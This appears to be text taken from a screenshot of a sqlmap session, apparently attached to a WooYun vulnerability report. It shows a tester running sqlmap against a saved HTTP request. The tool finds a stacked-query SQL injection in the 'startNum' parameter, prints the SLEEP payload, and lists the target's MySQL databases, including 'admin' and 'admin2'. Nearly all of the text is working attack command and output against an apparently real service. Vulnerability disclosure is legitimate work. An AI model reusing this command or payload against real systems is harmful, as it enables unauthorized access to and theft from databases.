 管理员: C:\Windows\system32\cmd.exe
c:\Python27>python sqlmap/sqlmap.py -r C:\Users\Administrator\Desktop\1.txt --db
s
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:13:30
[19:13:30] [INFO] parsing HTTP request from 'C:\Users\Administrator\Desktop\1.tx
t'
[19:13:30] [INFO] resuming back-end DBMS 'mysql'
[19:13:30] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: startNum
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries
    Payload: appId=A6995954745068&startNum=96; SELECT SLEEP(5)-- &size=32&platfo
rm=-1&type=7
---
[19:13:32] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.11
[19:13:32] [INFO] fetching database names
[19:13:32] [INFO] fetching number of databases
[19:13:32] [INFO] resumed: 8
[19:13:32] [INFO] resumed: information_schema
[19:13:32] [INFO] resumed: admin
[19:13:32] [INFO] resumed: admin2
[19:13:32] [INFO] resumed: behavior
[19:13:32] [INFO] resumed: cad
[19:13:32] [INFO] resumed: mysql
[19:13:32] [INFO] resumed: performance_schema
[19:13:32] [INFO] resumed: test
available databases [8]:
[*] admin
[*] admin2
[*] behavior
[*] cad
[*] information_schema
[*] mysql
[*] performance_schema
www.wooyun.org